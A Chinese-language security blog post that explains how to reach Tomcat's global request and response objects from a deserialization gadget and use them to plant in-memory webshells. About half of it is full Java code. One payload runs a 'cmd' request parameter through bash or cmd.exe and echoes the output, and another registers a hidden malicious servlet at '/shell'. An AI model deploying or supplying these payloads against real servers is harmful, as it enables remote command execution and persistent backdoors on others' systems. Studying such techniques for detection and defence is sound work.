前言

對于回顯的獲取主要是在ApplicationFilterChain?類的lastServicedRequest / lastServicedResponse?兩個屬性,是使用的ThreadLocal進行修飾的,并且,在執行請求的過程中,通過反射修改屬性值,能夠記錄下當前線程的request對象的值。

之后在反序列化利用過程中方便利用ThreadLocal取出對應的request進行內存馬的注入關鍵步驟。

這里轉而通過尋找全局存儲的request / response進行內存馬的注入操作。

正文

如何獲取的回顯





師傅通過這種方式關注到了org.apache.coyote.AbstractProcessor?類中,存在有兩個屬性值名為request / response?分別是使用final?修飾的org.apache.coyote.Request / org.apache.coyote.Response類型的變量。

我們的目標是注入一個內存馬,這里以上篇一樣的Servlet內存馬舉例說明。





對于Servlet內存馬,我們需要獲取到對應ServletContext?,但是在org.apache.coyote.Request?類中,并沒有直接可以獲取的方法存在,我們可以關注到該類的setNote方法的實現。



這個方法是用來存放私有數據的,在其中舉了一個例子,其中描述了對于該類的notes?數組中的下標為1的位置是用來存放的HttpServletRequest?對象的,值得注意的是其中的0-8序號存放的是servlet Container?中的數據,9-16序號存放的是connector這個組件的數據。

因為只要獲取到了HttpServletRequest?對象,也就能夠調用getServletContext方法獲取我們需要的上下文。

我們可以通過getNote(1)來獲取,

好了,言歸正傳,轉到獲取request對象,











在一個Controller調用過程中,其中的Http11Processor?類是繼承了AbstractProcessor這個類的。

所以我們只需要獲取到Http11Processor類對象,我們就能夠成功獲取到我們需要的request對象

目標放在調用Http11Processor之前是否對該對象進行持久化存儲,或者直接點對其中的request對象進行了持久化存儲







我們進而關注到了AbstractProtocol$ConnectionHandler?類中,在調用process?方法的過程中調用了register方法對processor對象進行了存儲。



傳入的是processor,他到底是什么,我們可以追溯到該方法的開頭,存在有來源。

我們可以知道,這個processor對象是獲取的是當前的Http11Processor對象,







對于register方法,我們可以跟進一下。





首先從processor中獲取了RequestInfo?對象的信息之后調用了setGlobalProcessor方法。



調用了addRequestProcessor方法進行添加。



也即是,將其添加進入了processors這個List對象中,

所以現在我們的目的是獲取到AbstractProtocol$ConnectionHandler?類的global?屬性值,也即是獲取到AbstractProtocol這個類對象。



在調用這一步之后看起,發現了在CoyoteAdapter#service?方法中,存在有Connector對象的操作。





對于Connector對象

這是一個connector組件的一個實現,





其中存在有一個protocolHandler?屬性,是一個ProtocolHandler類對象。





前面我們需要獲取的是AbstractProtocol類對象,同樣是實現了這個接口,

而且于HTTP連接相關的類都實現了這個接口的,

所以我們能夠從該屬性中獲取到我們需要的AbstractProtocol對象值,

現在我們需要獲取的對象就是一個Connector對象,

而對于連接器的創建,在tomcat容器進行啟動的時候,將會調用setConnector?方法將connector放在service中去,也即是StandardService類對象。





對于StandardService的獲取,我們可以直接從當前線程中進行獲取。

這樣,一條鏈子進行成了

總結一下:

StandardService?==>connector?==>Connector.protocolHandler?==>Http11NioProtocol.handler?==>AbstractProtocol$ConnectionHandler.global?==>RequestGroupInfo.processors?==>RequestInfo.req

構造回顯內存馬

非持久化

這種應該也不算是內存馬吧,也就是每次發送發序列化數據的時候,通過利用獲取的request / response進行命令執行和回顯。

對于實驗的環境同樣使用的是前面一樣的環境 -- 使用springboot搭建的環境,





我首先創建了一個getField方法方便獲取屬性值。

將具體邏輯放在了static代碼塊中。

值得注意的有兩點



在進行connector的篩選中,調用了getScheme().toLowerCase().contains("http")方法來帥選和http相關的連接器。

在命令執行的位置,通過判斷有無特征來決定是否執行命令。

完整的實現

// 從線程中獲取類加載器WebappClassLoaderBase

WebappClassLoaderBase contextClassLoader = (WebappClassLoaderBase) Thread.currentThread().getContextClassLoader();

// 獲取TomcatEmbeddedContext對象

Context context = contextClassLoader.getResources().getContext();

// 從上下文中獲取ApplicationContext對象

ApplicationContext applicationContext = (ApplicationContext) getField(context, Class.forName("org.apache.catalina.core.StandardContext").getDeclaredField("context"));

// 從Application中獲取StandardService對象

StandardService standardService = (StandardService) getField(applicationContext, Class.forName("org.apache.catalina.core.ApplicationContext").getDeclaredField("service"));

// 從StandardService中獲取Connector數組

Connector[] connectors = standardService.findConnectors();

for (Connector connector : connectors) {

if (connector.getScheme().toLowerCase().contains("http")) {

// 獲取Connector對象的protocolHandler屬性值

ProtocolHandler protocolHandler = connector.getProtocolHandler();

// 篩選我們需要的Abstract

if (protocolHandler instanceof AbstractProtocol) {

// 從Http11NioProtocol對象中獲取到handler屬性,也即是AbstractProtocol中的handler屬性,存在有一個getHandler方法可以直接返回

// 反射獲取該方法

Method getHandler = Class.forName("org.apache.coyote.AbstractProtocol").getDeclaredMethod("getHandler");

getHandler.setAccessible(true);

AbstractEndpoint.Handler handler = (AbstractEndpoint.Handler) getHandler.invoke(protocolHandler);

// 從上面獲取的handler中取出global屬性值

RequestGroupInfo global = (RequestGroupInfo) getField(handler, Class.forName("org.apache.coyote.AbstractProtocol$ConnectionHandler").getDeclaredField("global"));

// 之后從上面獲取的RequestGroupInfo對象中獲取到processors這個List對象,元素是RequestInfo對象

ArrayList processors = (ArrayList) getField(global, Class.forName("org.apache.coyote.RequestGroupInfo").getDeclaredField("processors"));

// 遍歷List中的元素

for (Object processor : processors) {

RequestInfo requestInfo = (RequestInfo) processor;

// 獲取對應的Request對象

org.apache.coyote.Request req = (org.apache.coyote.Request) getField(requestInfo, Class.forName("org.apache.coyote.RequestInfo").getDeclaredField("req"));

// 通過不同的請求進行處理



if ((req.queryString()).toString().toLowerCase().contains("cmd")) {

// 獲取對應的Request對象

org.apache.catalina.connector.Request request = (org.apache.catalina.connector.Request) req.getNote(1);

// 執行希望執行的命令

String cmd = request.getParameter("cmd");

String[] cmds = null;

if (cmd != null) {

if (System.getProperty("os.name").toLowerCase().contains("win")) {

cmds = new String[] {"cmd.exe", "/c", cmd};

} else {

cmds = new String[] {"/bin/bash", "-c", cmd};

}

java.util.Scanner c = new java.util.Scanner(new ProcessBuilder(cmds).start().getInputStream()).useDelimiter("\\A");

String o = null;

o = c.hasNext() ? c.next() : o;

c.close();

PrintWriter writer = request.getResponse().getWriter();

writer.println(o);

writer.flush();

writer.close();

}

}









測試一下





首先通過CC6_plus生成序列化數據1.ser

發送給漏洞端。

在訪問路由中添加了一個cmd的GET傳參,最后能夠發現,成功執行了的。

持久化

對于持久化也就是真正的內存馬實現,主要是通過和前面的Tomcat Servlet內存馬相結合的模式,

也即是從request對象中獲取到了ServletContext對象來執行惡意邏輯。

完整實現

// 從線程中獲取類加載器WebappClassLoaderBase

WebappClassLoaderBase contextClassLoader = (WebappClassLoaderBase) Thread.currentThread().getContextClassLoader();

// 獲取TomcatEmbeddedContext對象

Context context = contextClassLoader.getResources().getContext();

// 從上下文中獲取ApplicationContext對象

ApplicationContext applicationContext = (ApplicationContext) getField(context, Class.forName("org.apache.catalina.core.StandardContext").getDeclaredField("context"));

// 從Application中獲取StandardService對象

StandardService standardService = (StandardService) getField(applicationContext, Class.forName("org.apache.catalina.core.ApplicationContext").getDeclaredField("service"));

// 從StandardService中獲取Connector數組

Connector[] connectors = standardService.findConnectors();

for (Connector connector : connectors) {

if (connector.getScheme().toLowerCase().contains("http")) {

// 獲取Connector對象的protocolHandler屬性值

ProtocolHandler protocolHandler = connector.getProtocolHandler();

// 篩選我們需要的Abstract

if (protocolHandler instanceof AbstractProtocol) {

// 從Http11NioProtocol對象中獲取到handler屬性,也即是AbstractProtocol中的handler屬性,存在有一個getHandler方法可以直接返回

// 反射獲取該方法

Method getHandler = Class.forName("org.apache.coyote.AbstractProtocol").getDeclaredMethod("getHandler");

getHandler.setAccessible(true);

AbstractEndpoint.Handler handler = (AbstractEndpoint.Handler) getHandler.invoke(protocolHandler);

// 從上面獲取的handler中取出global屬性值

RequestGroupInfo global = (RequestGroupInfo) getField(handler, Class.forName("org.apache.coyote.AbstractProtocol$ConnectionHandler").getDeclaredField("global"));

// 之后從上面獲取的RequestGroupInfo對象中獲取到processors這個List對象,元素是RequestInfo對象

ArrayList processors = (ArrayList) getField(global, Class.forName("org.apache.coyote.RequestGroupInfo").getDeclaredField("processors"));

// 遍歷List中的元素

for (Object processor : processors) {

RequestInfo requestInfo = (RequestInfo) processor;

// 獲取對應的Request對象

org.apache.coyote.Request req = (org.apache.coyote.Request) getField(requestInfo, Class.forName("org.apache.coyote.RequestInfo").getDeclaredField("req"));

org.apache.catalina.connector.Request request = (org.apache.catalina.connector.Request) req.getNote(1);

ServletContext servletContext = request.getServletContext();

String name = "xxx";

if (servletContext.getServletRegistration(name) == null) {

StandardContext o = null;

// 從 request 的 ServletContext 對象中循環判斷獲取 Tomcat StandardContext 對象

while (o == null) {

Field f = servletContext.getClass().getDeclaredField("context");

f.setAccessible(true);

Object object = f.get(servletContext);

if (object instanceof ServletContext) {

servletContext = (ServletContext) object;

} else if (object instanceof StandardContext) {

o = (StandardContext) object;

}

}

//自定義servlet

Servlet servlet = new TomcatMemshell1();

//用Wrapper封裝servlet

Wrapper newWrapper = o.createWrapper();

newWrapper.setName(name);

newWrapper.setLoadOnStartup(1);

newWrapper.setServlet(servlet);

//向children中添加Wrapper

o.addChild(newWrapper);

//添加servlet的映射

o.addServletMappingDecoded("/shell", name);

簡單測試一下,

啟動反序列漏洞環境,

發送序列化數據,





成功進行反序列化,

驗證是否成功注入,

成功創建了一個惡意的Servlet。

Ref

https://github.com/Litch1-v/ysoserial/blob/master/src/main/java/ysoserial/payloads/util/Gadgets.java

https://xz.aliyun.com/t/7348

本文作者:superLeeH, 轉載請注明來自FreeBuf.COM